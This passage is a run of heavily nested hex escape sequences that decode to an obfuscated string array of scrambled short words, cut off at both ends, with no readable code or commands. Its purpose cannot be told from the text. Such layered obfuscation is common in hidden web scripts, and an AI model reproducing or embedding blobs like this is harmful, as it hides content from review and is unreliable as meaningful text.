x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x